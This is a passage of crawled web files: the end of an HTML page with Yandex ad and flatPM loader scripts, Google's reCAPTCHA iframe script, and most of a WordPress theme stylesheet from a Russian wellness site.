Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1958794-7',\n    blockId: 'R-A-1958794-7'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"9000"}},"chapter_limit":"9300","ID":"64807","html":[{"fst":"<!-- Yandex.RTB R-A-1958794-7 -->\n<div id=\"yandex_rtb_R-A-1958794-7\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1958794-7',\n    blockId: 'R-A-1958794-7'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				var doc = $(document),
					eventLoad = "touchstart.flatpm_123 mousemove.flatpm_123",
					unbinded = false;

				

				var timer;
				

				
				doc.bind(eventLoad, function() {
					doc.unbind(eventLoad);
					unbinded = true;
					clearTimeout( timer );
					flatPM_start();
				});
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && typeof flat_pm_arr != "undefined") {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script></body>

</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="7fq1u6F5OG6O_Mk1VZbPXA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769910531611');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://wellnesso.ru/wp-content/themes/mesocolumn/style.css
body_size: 13821
content:
/*/////////////////////////////////////////////////////////////////////////////
// RESET CSS
////////////////////////////////////////////////////////////////////////////*/
html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td {
	border: 0;

	font-size: 100%;
	font-style: inherit;
	font-weight: inherit;
	margin: 0;
	outline: 0;
	padding: 0;
	vertical-align: baseline;
}
article, aside, details, figcaption, figure,
footer, header, hgroup, menu, nav, section {
	display: block;
}
/*/////////////////////////////////////////////////////////////////////////////
// GLOBAL CSS
////////////////////////////////////////////////////////////////////////////*/
body {
	
	margin: 0px;
	padding: 0px;
	font-size: 100%;
	color: #222;
	background-color: white;
}
html,body {
	line-height: 1.4em;
}

h1,h2,h3,h4,h5,h6,.header-title,#main-navigation, #featured #featured-title, #cf .tinput, .post-more a, #wp-calendar caption,.flex-caption,#portfolio-filter li,.nivo-caption a.read-more {
	
}


	footer {
	}

h1,h2,h3,h4,h5,h6 {
font-family: Georgia,serif;
	
}



.cleariefloat {
	margin: 0px;
	padding: 0px;
	float: left;
	height: 3em;
	width: 100%;
}
#wp-calendar caption {margin: 0 0 10px;}
.sticky{}
.gallery-caption{}

.flex-control-nav {display:none;}
.clearfix {
	clear: both;
}
#container .twitterbox a, .footer-top .twitterbox a {
		color: #52C0D4;
	text-decoration: underline;
	}
#container .twitterbox a.time {
		color: #999;
	text-decoration: none;
	}
a:link, a:visited {
	color: #0064AF;
	text-decoration: none;
}

a:hover, a:active  {
	text-decoration: none;
	color: #111;
}

.twitterbox li.followme a, li.flickrmore a {
border-bottom: 0 none !important;
}

/*/////////////////////////////////////////////////////////////////////////////
// custom main menu
////////////////////////////////////////////////////////////////////////////*/

#nav5, #nav5 li {
  margin: 0;
  padding: 0;
}
#nav5 {
  background: rgb(198,69,110);
}
#nav5 li {
  display: inline-block;
  width: 12.5%; /* 4 ������ ����, �� ���� 100%/4 */
  text-align: center;
}
#nav5 a {
  display: block;
  padding: 10px 0;
  color: #fff;
  text-decoration: none;
}
#nav5 a:hover {
  background: rgb(208,100,134);
}


/*/////////////////////////////////////////////////////////////////////////////
// custom main menu
////////////////////////////////////////////////////////////////////////////*/


#wp-calendar a { }
/* remember to define focus styles! */
:focus {
	outline: 0;
	}
ol, ul {
	list-style: none;
	}
/* tables still need cellspacing="0" in the markup */
table {
	border-collapse: separate;
	border-spacing: 0;
    margin: 1em 0 2em 0;
	}
caption, th, td {
	font-weight: normal;
	text-align: left;
	}
/* remove possible quote marks (") from <q> & <blockquote> */
blockquote:before, blockquote:after, q:before, q:after {
	content: "";
	}
blockquote, q {
	quotes: "" "";
	}
.widget table {
  clear: both;
}
ul.the-icons {
  list-style: none;
  margin: 0 0 0 1em !important;
}
.post-content .btn {
  padding: 5px 12px;
  background: #f7f7f7;
  border: 1px solid #ccc;
  color: #444;
  -webkit-border-radius: 5px;
   -moz-border-radius: 5px;
   border-radius: 5px;
}
.post-content .btn:hover {

  background: #f5f5f5;
  border: 1px solid #aaa;
  color: #222;
}

iframe.fb {
	margin: 0px;
	padding: 8px 0px;
	float: left;
	height: 30px;
	width: 100%;
}
img { border: 0 none; }

/* Alignment */
.alignleft {
	display: inline;
	float: left;
	margin-right: 1.625em;
}
.alignright {
	display: inline;
	float: right;
	margin-left: 1.625em;
}
.aligncenter {
	clear: both;
	display: block;
	margin-left: auto;
	margin-right: auto;
}
hr {
	background-color: #ddd;
	border: 0;
	height: 1px;
	margin-bottom: 1.625em;
}

/* Text elements */
p {
	margin: 0 0 1.625em;
}
ul, ol {
	margin: 0 0 1.625em 0em;
    padding: 0;
}

ul {
	list-style: square;
}
ol {
	list-style-type: decimal;
}
ol ol {
	list-style: upper-alpha;
}
ol ol ol {
	list-style: lower-roman;
}
ol ol ol ol {
	list-style: lower-alpha;
}
ul ul, ol ol, ul ol, ol ul {
	margin: 0 0 0 1em;
    padding: 0;
}
.post-content ul ul, .post-content ol ol, .post-content ul ol, .post-content ol ul {
	margin-bottom: 0;
	font-size: 92%;
}
.post-content ul li, .post-content ol li {
	margin: 0 0 0.6em;
	list-style-image: url('images/li-mark.png');

}
.post-content ul li ul li, .post-content ol li ol li {
      margin: 0.2em 0 0;
}
.post-content ul, .post-content ol  {
   margin: 0 0 1.6em 3em;
}
.post-content ul ul, .post-content ol ol {
   margin: 0 0 0em 2em;
}
/* IE 7 BIG FIX */
* {
	zoom: 1;
}
.post-content h1 {font-size: 1.8em; margin: 0 0 1em; }
.post-content h2 {font-size: 1.7em;margin: 0 0 1em;}
.post-content h3 {
	font-size: 1.4em;
	margin: 0 0 1em;
}
.post-content h4 {font-size: 1.25em;margin: 0 0 1em;}
.post-content h5 {font-size: 1.35em;margin: 0 0 1em;}
.post-content h6 {font-size: 1em;margin: 0 0 1em;}

dl {

}
dt {
	font-weight: bold;
}
dd {
	margin-bottom: 1.625em;
}
strong {
	font-weight: bold;
}

cite, em, i {
	font-style: italic;
}
blockquote {
	font-family: Georgia, "Bitstream Charter", serif;
	font-style: italic;
	font-size: 1.2em;
	font-weight: normal;
	margin: 0 2em 1.25em 2em;
	border-left: 5px solid #E02E77;
	padding-left: 1em;
	line-height: 1.6em;
}
blockquote em, blockquote i, blockquote cite {
	font-style: normal;
}
blockquote cite {
	font-weight: 300;
	letter-spacing: 0.05em;
	text-transform: uppercase;
	font-size: 85%;
}
pre {
	font-family: "Courier New", Courier, monospace;
	margin-bottom: 1.625em;
	overflow: auto;
	padding: 0.75em 1.625em;
	width: 80%;
	display: block;
	clear: both;
	white-space: pre-wrap;
	word-wrap: break-word;
	font-size: 90%;
	color: #333;
	border: 1px solid #ccc;
	background-color: #eee;
	background-image: url(images/textures/body-bg3.png);
	background-repeat: repeat;
}
code, kbd {
	font-size: 90%;
	font-family: Monaco, Consolas, "Andale Mono", "DejaVu Sans Mono", monospace;
}
abbr, acronym, dfn {
	border-bottom: 1px dotted #666;
	cursor: help;
}
.post-meta abbr {border-bottom: 0 none;}

address {
	display: block;
	margin: 0 0 1.625em;
}
address {
	font-family: "Courier New", Courier, monospace;
	font-size: 1em;
}

ins {
	background: #fff9c0;
	text-decoration: none;
	color: #000;
}
sup,
sub {
	font-size: 80%;
	height: 0;
	line-height: 1;
	position: relative;
	vertical-align: baseline;
}
sup {
	bottom: 1ex;
}
sub {
	top: .5ex;
}
i {
  margin: 0 7px 0 0;
}
ul.the-icons {
  margin: 0 0 1.4em 1em !important;
}

/* Images */
.post-content img {
	max-width: 100%; /* Fluid images for posts, comments, and widgets */
    height: auto;
}

.widget img {
	max-width: 100%; /* Fluid images for posts, comments, and widgets */
    height:auto;
}

img[class*="align"],
img[class*="wp-image-"] {
	height: auto; /* Make sure images with WordPress-added height and width attributes are scaled correctly */
}
img.size-full {
	max-width: 97.5%;
	width: auto; /* Prevent stretching of full-size images with height and width attributes in IE8 */
}
.content img.wp-smiley {
	border: none;
	margin-bottom: 0;
	margin-top: 0;
	padding: 0;
}
img.alignleft,
img.alignright,
img.aligncenter {
	margin-bottom: 1.625em;
}
p img,
.wp-caption {
	margin-top: 0.4em;
}
.format-image .wp-caption {
	margin-bottom: 1.625em;
	max-width: 100%;
	padding: 1em 0;
	box-shadow: 0 0 0 transparent;
	background-color: transparent;
}
.format-image .wp-caption img {
	margin: 0 0 1em;
	max-width: 100%;
	padding: 0;
}
.wp-caption {
	margin-bottom: 1.625em;
	max-width: 96%;
	padding: 16px 9px 9px;
	box-shadow: 0 0px 2px #999;
	background-color: #eee;
}
.wp-caption img {
	display: block;
	margin: 0 auto;
	max-width: 95%;
}
.wp-caption .wp-caption-text,
.gallery-caption {
	color: #333;
	font-size: 90%;
}
.wp-caption .wp-caption-text {
	margin-bottom: 0.6em;
	padding: 10px 0 5px 40px;
	position: relative;
	color: #333;
}
.wp-caption p {
  margin: 0px;
}

.wp-caption .wp-caption-text:before {
	content: '\2014';
	font-size: 1.125em;
	font-style: normal;
	font-weight: bold;
	margin-right: 5px;
	position: absolute;
	left: 10px;
	top: 7px;
}
.content .gallery {
	margin: 0 auto 1.625em;
}
.content .gallery a img {
	border: none;
}
img#wpstats {
	display: block;
	margin: 0 auto 1.625em;
}
.content .gallery-columns-4 .gallery-item {
	width: 23%;
	padding-right: 2%;
}
.content .gallery-columns-4 .gallery-item img {
	width: 100%;
	height: auto;
}

/* Image borders */
img[class*="align"],
img[class*="wp-image-"],
.content .gallery .gallery-icon img {/* Add fancy borders to all WordPress-added images but not things like badges and icons and the like */
	padding: 0px;
}
.wp-caption img {
	border-color: #eee;
}
a:focus img[class*="align"],
a:hover img[class*="align"],
a:active img[class*="align"],
a:focus img[class*="wp-image-"],
a:hover img[class*="wp-image-"],
a:active img[class*="wp-image-"],
.content .gallery .gallery-icon a:focus img,
.content .gallery .gallery-icon a:hover img,
.content .gallery .gallery-icon a:active img {/* Add some useful style to those fancy borders for linked images ... */
	background: #eee;
	border-color: #bbb;
}
.wp-caption a:focus img,
.wp-caption a:active img,
.wp-caption a:hover img {/* ... including captioned images! */
	background: #fff;
	border-color: #ddd;
}

/* Password Protected Posts */
.post-password-required .entry-header .comments-link {
	margin: 1.625em 0 0;
}
.post-password-required input[type=password] {
	margin: 0.8125em 0;
}
.post-password-required input[type=password]:focus {
	background: #f7f7f7;
}

/* Calendar Widget */

.widget_calendar #wp-calendar {
	width: 100%;
	text-align: center;
	margin: 0px;
	padding: 0px;
	float: left;
}
.widget_calendar #wp-calendar caption,
.widget_calendar #wp-calendar td,
.widget_calendar #wp-calendar th {
	text-align: center;
}
.widget_calendar #wp-calendar caption {
	font-size: 1.125em;
	font-weight: 500;
	padding: 5px 0 3px 0;
	text-transform: uppercase;
}

.widget_calendar #wp-calendar th {

	font-weight: bold;
}

.widget_calendar #wp-calendar tfoot td {

}

.post-content td, .comment-content td {
	border-top: 1px dashed #DDD;
	padding: 6px 10px 6px 0;
}
.post-content table, .comment-content table {
border-bottom: 1px dashed #DDD;
margin-bottom: 16px;
	max-width: 100%;
	clear:both;
	width: 100%;
}
.post-content table {
	border-collapse: collapse;
}
.post-content tr th {
	background: #eee;
	color: #333;
}
.post-content th {

}
.post-content th, .post-content td {

	padding: 1px 0px 0px 0px;
	text-align: left;
	vertical-align: top;
}

.video-container {
	position: relative;
	padding-bottom: 56.25%;
	padding-top: 30px;
	height: 0;
	overflow: hidden;
}
video {
	max-width: 100%;
	height: auto;
}
.video-wrapper {
	width: 100%;
	max-width: 95%;
}
.video-container iframe,
.video-container object,
.video-container embed {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
}
.post-content iframe { max-width: 100%; }
.no-display {display:none;}
/*/////////////////////////////////////////////////////////////////////////////
// FRAME CSS
////////////////////////////////////////////////////////////////////////////*/
footer .innerwrap , header .innerwrap, #bodywrap, .innerwrap-custom-header, #main-navigation .innerwrap {
margin: 0px auto;
padding: 0px;
max-width: 1120px;
width:auto;
}

#flex-wrapper .innerwrap {
margin: 0px auto;
padding: 0px;
max-width:1120px;
width:auto;
}

#wrapper {
	margin: 0px;
	padding: 0px;
	width:100%;
	float: left;
}

#wrapper-main {
	float: left;
    margin: 0;
	width: 100%;
}


#wrapper-main, footer .innerwrap {
  font-size: 0.75em;
}



#header {
	margin: 0px;
	width: 100%;
	padding: 0;
	float: left;
	position: relative;
}
#header img {
  max-width:100%;
  height:auto;
}

#header .header-inner {
	float: left;
	width: 100%;
	padding: 0;

}
#header-top {
	margin: 0px;
	padding: 2% 0%;
	float: left;
	width: 100%;
}
#header-bottom {
	margin: 0px;
	padding: 0%;
	float: left;
	width: 100%;
}
#header-right {
	margin: 0px;
	padding: 0px;
	float: right;
}
#header-right .social-and-search {
	margin: 0px;
	padding: 0.6em;
	float: right;
	width: 100%;
}
#header-right .social-and-search form {
	float: right;
	padding-top: 5px;
	padding-left: 5px;
}
#header-right #socialbox {
	float: right;
	margin: 0px;
	padding: 0px;
	width: auto;
}
#header-right .social-and-search input[type='submit'] {
	display: none;
}
#header-right .social-and-search input[type='text'] {
	padding: 7px;
	color: #999;
	width: 150px;
	border: 1px solid #ddd;
	background-color: #eee;
	background-image: url(images/search-ico-alt.png);
	background-repeat: no-repeat;
	background-position: 96% center;
}
#header-right .social-and-search input[type='text']:focus {
	border: 1px solid #06F !important;
	background-color: #FFF;
	background-image: url(images/search-ico-alt.png);
	background-repeat: no-repeat;
	background-position: 96% center;
}

#main-navigation {
	float: left;
	margin: 0;
	padding: 0px;
	width: 100%;
}
#top-navigation {
	float: left;
	margin: 0px 0px -2px;
	padding: 0px;
	width: 100%;
	background-color: #EF4423;
	position: relative;
	}

#main-navigation .container-wrap {
	width:100%;
	float:left;
	padding:0 !important;
	margin: 0;
}


#bodywrap #bodycontent {
	float:left;
	width:100%;
	margin:0; padding:0;
	}

#container {
	float: left;
	width: 100%;
	margin: 0;
	padding: 0;
}
.container-wrap {
	float: left;
	width: 100%;
	margin: 0px 0px 2em;
	padding: 2% 0%;
}


.content {
	float: left;
	width: 69%;
	padding: 1em 0 0;
}
#wrapper .single-entry {
	float: left;
	width: 729px !important;
	background: #FFF;
	border-top-width: 0px;
	border-bottom-width: 0px;
	border-left-width: 0px;
	border-top-style: none;
	border-bottom-style: none;
	border-left-style: none;
	padding-right: 20px;
}
#left-sidebar.sidebar {

}
#left-sidebar {
	float: left;
	width: 100%;
	padding: 0%;
	font-size: 0.9em;
}

#right-sidebar {
	float: right;
	width: 28%;
	padding: 1em 0% 0%;
}
#right-sidebar .sidebar-inner {
}
.sidebar {

}


.content.wide-content {
    margin: 0 380px 0 0 !important;
	overflow: hidden;
}
.content.full-width {
	margin: 0px;
	width: 100%;
	float: left;
	padding-right: 0px;
	padding-bottom: 0px;
	padding-left: 0px;
}
.content-inner {
width:100%;
float:left;
}

#post-entry {
	margin: 0px;
	padding: 0%;
	position: relative;
	float: left;
	width: 100%;
}



.full-width #post-entry {
	position: relative;
	overflow: hidden;
	float: left;
	width: 100%;
	border-right: 0px none;
	border-left: 0px none;
	border-top-width: 0px;
	border-bottom-width: 0px;
	border-top-style: none;
	border-bottom-style: none;
	margin: 0px;
	padding: 0%;
	background: transparent none;
}

.post-entry-inner {


}


/*sidebar*/
#sidebar {
   	margin: 0 0 0 -360px;
	padding-bottom: 25px;
	position: relative;
	float: right;
}
.portfolio-sidebar {
  padding: 4em 0 0 !important;
}

#sidebar.sidebar {}
* html #sidebar, * html #left-sidebar, * html #right-sidebar {}


.sidebar-inner {}


footer {
	width: 100%;
	float: left;
	margin:0; padding: 0;
}



/*/////////////////////////////////////////////////////////////////////////////
// LAYOUT CSS
////////////////////////////////////////////////////////////////////////////*/
#main-navigation aside { float:right; width: auto;}
#main-navigation aside #searchform{
	float:right;
	margin: 4px 15px 0;
	width: 180px;
}
#main-navigation aside #searchform input[type='text'] {
	background: #fff url(images/search.png) no-repeat 95% center;
	color: #333;
	float:right;
	width: 80%;
	border: 1px solid #fff;
	height: 15px;
}
#main-navigation aside #searchform input[type='text']:focus {
	background: #fff url(images/search.png) no-repeat 95% center;
	border: 1px solid #fff;
	color: #444;
	width: 80%;
	height: 15px;
}
#main-navigation aside #searchform label {
display:none;
}
#main-navigation aside #searchform input[type='submit'] {}
/*/////////////////////////////////////////////////////////////////////////////
// BREADCRUMBS CSS
////////////////////////////////////////////////////////////////////////////*/
#breadcrumbs {
	margin: 0em;
	padding: 1em 0 0;
	float: left;
	width: 100%;
	font-size: 1em;
}
#breadcrumbs p {
	margin: 0px 0.5em 0px 0em;
	padding: 0px;
	float: left;
	list-style: none;
}
#breadcrumbs p a {
	text-decoration: underline;
}


/*/////////////////////////////////////////////////////////////////////////////
// Header css
////////////////////////////////////////////////////////////////////////////*/

#siteinfo {
	margin: 0;
	float: left;
	padding: 2.8em 0 1.4em 0;
    	overflow:hidden;
}
#siteinfo.header-overlay-on {
	margin: 0;
	float: left;
	padding: 25px;
}
#siteinfo a {
	color: #333;
    font-weight: bold;     
	text-decoration: none;
}
#siteinfo a:hover {
	text-decoration: none;
	color: #999;
}
#siteinfo img {
	border: 0 none;
	max-width:100%;
    float:left;
	height:auto;
	margin:1em 0 0;
}

#siteinfo h1, #siteinfo div {
	font-size: 3em;
	margin: 0.24em 0px 0px;
	padding: 0px;
	font-weight: bold;
	letter-spacing: -2px;
	line-height: 110%;
}
p#site-description {
	font-size: 1em;
	line-height: 1.3em;
	margin: 0px;
	padding: 0.5em 0px 0px;
}


#topbanner {
	margin: 1.4em 0 0;
	float: right;
	padding: 0px;
}

#topbanner.header-overlay-on {
	margin: 0;
	padding: 25px 20px 0px 0px;
}


#topbanner img {
	border: 0 none;
}
#topsearch {
	margin: 0px;
	padding: 20px 0px 0px;
	float: right;
	width: 500px;
}
#topsearch #searchform {
	float: right;
}
#topsearch #searchform input[type="text"] {
	float: left;
	width: 175px;
	margin: 0 10px 0 0;
	background: #FFF url(images/search-ico-alt.png) no-repeat right center !important;
}
#topsearch #searchform input[type="submit"], #topsearch #searchform input[type="button"] {float: right;}

.innerwrap-custom-header {
	margin: 0 auto 0 auto !important;
}
#custom-img-header {
	margin: 1em 0 0;
	padding: 0px;
	float: left;
	width: 100%;
   border:0 none;
}
#custom-img-header img {
	border: 0 none;
	margin:0px;
	padding:0px;
	max-width:100%;
	height:auto;
	float: left;
}

/*/////////////////////////////////////////////////////////////////////////////
// Post and Page css
////////////////////////////////////////////////////////////////////////////*/
.full-width #post-entry article {
	float: left;
	margin: 0px 0px 1em 0px !important;
	border:0 none;
}
#post-entry article {
	float: left;
	width: 100%;
	padding: 0 0 0 0;
	margin: 0 0 2em;
	position: relative;
	border-bottom: 1px solid #ddd;
}
#post-entry article:last-of-type {
	border-bottom: 0 none;
}
#post-entry article.home-post {
	width: 45%;
	float:left;
	border-width: 0px;
	border-style: none;
	padding: 0% !important;
	margin: 0px 0px 2em;
	background: transparent none;
	height: 320px;
	overflow: hidden;
}

#post-entry article.home-post.alt-post {
	margin: 0px 8% 2em 0;
}

#post-entry article.home-post .article-blk {
	width: 94%;
	float:left;
	height: 290px;
	padding: 0% 5% 4% 0% !important;
}
div.paperdown {
	height: 5px;
	width: 97%;
	background: #f4ea7c;
	border-right: 1px solid #ECDC1A;
	border-bottom: 1px solid #ECDC1A;
	border-left: 1px solid #ECDC1A;
	margin: 0px auto;
	padding: 0px;
	float: none;
	text-align: center;
	clear: both;
	}

#post-entry article.post-single {
	margin: 0;
	border-width: 0px;
	border-style: none;
}

#post-entry article img.rounded {
	-webkit-border-radius: 4px;
	border-radius: 4px;
	}


h2.header-title {
	font-size: 1.5em;
	font-weight: normal;
	color: #fff;
	margin-top: 0px;
	margin-bottom: 2em;
	position: relative;
	background-color: #52C0D4;
	padding: 1% 2%;
width:95%;
}
h2.header-title a,h2.header-title a:hover  {
  color:white;
  font-size:0.9em;
  font-weight: normal !important;
  text-decoration: none !important;
}

.separator {
	display: block;
	float: left;
	width: 100%;
	height: 2px;
	border-bottom: 1px solid #ddd;
	margin: 1em 0px 2em;
	padding: 0px;
	border-top: 1px solid #eee;
}
#post-entry article a {
	text-decoration: underline;
}
#post-entry article a:hover {
	text-decoration: none;
}
#container #post-entry article.home-post.alt-post {

}

.post-thumb-alt {
   width: 100%;
   height: 150px;
   margin: 0 0 8px 0;
   overflow:hidden;
   float:left;
   position:relative;
 }

.home-post .slidecaption {
	float: left;
	position: absolute;
	background: #000 url(images/link.png) no-repeat center center;
	height: 100%;
    text-align:center;
	width: 100%;
	opacity: .5;
	/* For IE 5-7 */
	filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=50);
	/* For IE 8 */
	-MS-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=50)";
	top: -999em;
}


.home-post .slidecaption h1 {
   color:white;
   font-size: 1.25em;
   position: absolute;
   bottom: 50px;
   width:100%;
    text-align:center;
}



#post-entry div.post-thumb {
	padding: 0%;
	overflow: hidden;
	float: left;
	margin: 0px 0px 0.5em;
	width: 100%;
}

#post-entry div.post-thumb.in-archive {
	padding: 0%;
	overflow: hidden;
	float: left;
	margin: 0px;
	width: 300px;
	background: center center;
}
#post-entry div.post-thumb.in-mobile {
	padding: 0%;
	overflow: hidden;
	float: left;
	margin: 0px;
	width: 99%;
	height: auto !important;
	max-height:300px;
	background: center center;
}


#post-entry div.post-thumb img {
	border-width: 0px;
	border-style: none;
	float: left;
	height: auto;
	width: 100%;
	max-width:100%;
}


#post-entry div.post-thumb.alignright {
	padding: 0%;
	margin: 0px 0px 0px 15px;
	float: right;
}
#post-entry div.post-thumb.alignleft {
	padding: 0%;
	margin: 0px 15px 0px 0px;
	float: left;
}

.post-thumb p {
	margin: 0px;
	padding: 0px;
	float: left;
	width: 100%;
	overflow: hidden;
}

#post-entry div.post-thumb a:hover img {}
#post-entry div.post-thumb .aligncenter {
	padding: 0px;
	margin-top: 0px;
	margin-right: auto;
	margin-bottom: 0px;
	margin-left: auto;
	border-top-width: 0px;
	border-right-width: 0px;
	border-bottom-width: 0px;
	border-left-width: 0px;
	border-top-style: none;
	border-right-style: none;
	border-bottom-style: none;
	border-left-style: none;
}
#post-entry div.post-thumb:hover {
}



#post-entry article .post-right {
	margin: 0px 0px 0px 320px;
	padding: 0px;
}
#post-entry article.has_no_thumb .post-right {
  	margin: 0px;
}
#post-entry article.home-post h1.post-title,#post-entry article.home-post h2.post-title {
	padding: 0px;
	font-size: 1.8em;
	line-height: 1.3em;
	margin: 0px 0px 0px 55px;
	position: relative;
	float: none;
	width: auto;
}
#post-entry article.home-post h1.post-title a,#post-entry article.home-post h2.post-title a {
	text-decoration: none;
	color: #333;

}
#post-entry article.home-post h1.post-title a:hover,#post-entry article.home-post h2.post-title a:hover {
	text-decoration: none;
	color: #666;
}
#post-entry .home-post img.alignleft {
	margin: 0px;
	padding: 0px;
}

.full-width #post-entry article .post-top {

}
#post-entry article.page-single .post-top {

}


#post-entry article .post-top {
	padding: 0px;
	margin: 0px 0px 0.6em;
	width: 100%;
	float: left;
	position: relative;
}
#post-entry article .post-top .calendar-wrap {
	margin: 0px;
	float: left;
	width: 45px;
	line-height: 100%;
	padding-top: 5px;
}
#post-entry article .post-top .calendar-wrap .cdate {
	margin: 0px;
	background-color: #ededed;
	text-align: center;
	width: 100%;
	padding: 5px 0;
	float: left;
	box-shadow: inset 1px 1px 3px #CCC;
	-webkit-box-shadow: inset 1px 1px 3px #CCC;
}
#post-entry article .post-top .calendar-wrap .cmonth {
	margin: 0px;
	background-color: #333;
	text-align: center;
	padding: 5px 0;
	color: #FFF;
	width: 100%;
	float: left;
}




#post-entry article h1.post-title,#post-entry article h2.post-title {
	font-size: 2em;
	margin: 0px;
	color: #333;
	padding: 0px;
	float: left;
	width: 100%;
	line-height: 110%;
	font-weight: normal;
    word-wrap: break-word;

}


.full-width #post-entry h1.post-title {
}
#post-entry article h1.post-title a,#post-entry article h2.post-title a {
	text-decoration: none;
}

#post-entry article h1.post-title a:hover, #post-entry article h2.post-title a:hover {
	text-decoration: none;
	color: #222;
}

#post-entry article.post-single h1.post-title, h1.folio  {
	font-size: 3em;
}
#post-entry article.home-post div.post-meta {

}
#post-entry article div.post-meta {
	font-size: 1em;
	margin: 0px;
	padding: 0.4em 0px;
	float: left;
	width: 100%;
	position: relative;
	color: #999;
	line-height: 1.2em;
}
.post-meta-top {
	font-size: 1.25em;
	text-align: center;
	color: #666;
	display: inline-block;
	padding: 1em 0.85em 0.25em;
	background: #bbb;
	border-radius: 5px;
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
	box-shadow: inset 1px 1px 1px #555;
	-webkit-box-shadow: inset 1px 1px 1px #555;
	-moz-box-shadow: inset 1px 1px 1px #555;
}
.post-meta-top a {
	color: #666;
	text-decoration: none;
}
.post-single .post-meta-top {
	font-size: 1.85em;
}
h4#more-blog {
	font-size: 2em;
	margin: 0px 0px 1em;
	padding: 2%;
	float: left;
	width: 96%;
	border-top: 1px solid #ddd;
	border-bottom: 1px solid #DDD;
}
.post-meta i {
	font-size: 1.025em !important;
	color: #999;
	margin-right: 5px;
}
#post-entry article .post-meta a {
	text-decoration: none !important;
	color: #999;
}
#post-entry article .post-meta a:hover {
	text-decoration: underline !important;
	color: #52C0D4;
}
#post-entry article .post-meta span {
}
span.post-author{

}
span.post-time{

}
span.post-category{

	}
.home-post span.post-category a {
	
}
span.post-tags{

	}
span.post-edit{

}
span.post-comment{
	
	}

.post-single span.post-comment{

}

span.post-view {
}
span.post-comment a, span.post-view a {

}
#wrapper span.post-comment a:hover, #wrapper span.post-view a:hover {

}
#post-entry article.home-post .post-content {
	font-size: 1.125em;
	float: left;
	width: 100%;
	padding: 0.6em 0px 0px;
	margin: 0px;
	line-height: 1.4em;
}

#post-entry article .post-content {
	font-size: 1.25em;
	float: left;
	width: 100%;
	padding: 1em 0 0;
	line-height: 1.6em;
    word-wrap: break-word;
}
#post-entry article.post-single .post-content {
	font-size: 1.25em;
	margin-top: 0px;
	padding-top: 1.25em;
	line-height: 1.4875em;
}
#post-entry article .post-right .post-content {
}
#post-entry article .post-more {
	margin: 1em 0 0;
	padding: 0px;
	float: left;
	width: 100%;
	font-size: 0.786em;
	font-weight: bold;
}
#post-entry article .post-more a {
	color: #666;
	text-decoration: none !important;
	border: 1px solid #ccc;
	display: inline-block;
	margin: 0px;
	padding: 0.5em 1em;
	float: left;
    font-weight: bold;
	text-shadow: 0 1px 1px #fff;
	background: #f7f7f7;
}
#post-entry article .post-more a:hover {
	color: #222;
	text-decoration: none;
   	border: 1px solid #ccc;
    background: #f1f1f1;
}
.post-content a {
	text-decoration: none;
}
#post-entry div.social {
	margin-bottom: 5px;
	display: block;
	clear: both;
	margin-top: 5px;
}

div.skewbottom {
	background: #000;
	margin: 0px;
	padding: 0px;
	float: left;
	height: 20px;
	width: 100%;
	position: absolute;
	bottom: 0px;
	left: 0px;
	z-index: 99;
	-webkit-transform: matrix(1.000,-0.029,0.029,1.000,0,0);
-moz-transform: matrix(1.000,-0.029,0.029,1.000,0px,0px);
-ms-transform: matrix(1.000,-0.029,0.029,1.000,0,0);
-o-transform: matrix(1.000,-0.029,0.029,1.000,0,0);
transform: matrix(1.000,-0.029,0.029,1.000,0,0);
}


/*/////////////////////////////////////////////////////////////////////////////
// Adsense css
////////////////////////////////////////////////////////////////////////////*/
.adsense-loop, .adsense-post {
	width: 100%;
	padding: 0em !important;
	overflow: hidden;
	text-align: center;
	margin: 0 0 1.5em;
	float: left;
}

.adsense-single {
	border-width: 0px;
	border-style: none;
	margin: 0px 0px 10px;
	padding: 0px;
	clear: both;
	float: left;
	width: 100%;
	overflow: hidden;
	text-align: left;
}

/*/////////////////////////////////////////////////////////////////////////////
// sharebox
////////////////////////////////////////////////////////////////////////////*/
.post-single .share_box {

}

.sharebox-wrap {
	margin: 0;
	padding: 0;
	position: relative;
	float: left;
	width: 100%;
}
.share_box {
	margin: 0px;
	padding: 6px 0px 0px;
	float: left;
	width: 100%;
}
.share_box:hover, .share_box:focus {
}
.page-single .share_box {

}

.share_box .share_btn {
	margin: 0px 0px 0px;
	width:auto;
	padding: 0px;
	float: left;
}

.share_box .twitter_share {
  width: 85px !important;
  overflow:hidden;
}
.share_box .fb_share {
  margin-right: 10px !important;
}
.share_box .gplus_share {
  width: 70px !important;
